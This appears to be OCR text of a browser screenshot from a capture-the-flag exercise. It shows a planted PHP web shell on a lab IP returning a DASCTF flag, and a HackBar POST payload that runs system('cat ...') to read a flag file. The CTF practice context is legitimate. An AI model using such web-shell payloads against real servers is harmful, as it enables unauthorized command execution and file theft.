 10.13.120.26/data/m4ao.php
不安全 | http://10.13.120.26/data/m4ao.php
FORENSICS ctf.show 青少年CTF训练平... 简 frp反向代理+MSF... C (60条消息) 【ctfsh... C (60条消息) 最全CT... Catf1a
Notice: Use of undefined constant m4ao - assumed 'm4ao' in /var/www/html/data/m4ao.php on line 2
DASCTF{9c565f3584a8e7ad64a73996b615811b}
Notice: Undefined variable: in /var/www/html/data/m4ao.php on line 2
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCO
URL
http://10.13.120.26/data/m4ao.php
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
m4ao=system("cat /f11aagg_you_n3ver_kn0w");